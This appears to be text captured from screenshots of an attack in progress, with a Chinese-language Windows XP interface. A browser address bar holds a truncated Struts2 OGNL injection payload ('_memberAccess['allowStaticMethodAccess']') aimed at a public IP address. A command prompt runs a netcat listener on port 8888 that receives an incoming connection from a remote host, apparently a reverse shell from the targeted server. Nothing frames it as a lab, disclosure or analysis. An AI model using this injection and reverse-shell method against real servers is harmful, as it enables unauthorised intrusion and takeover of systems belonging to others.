 相关问题 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
相关问题 +
122.224.69.139:8002/robot/p4pages/related-question.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(me
您可能还关注下列相关问题：
命令提示符 - nc -vv -l -p 8888
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>nc -vv -l -p 8888
正在监听[任何一个(多个)] 8888 ...
211.140.19.6: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.1.189] 来自 (UNKNOWN) [211.140.19.6] 57841: 无数据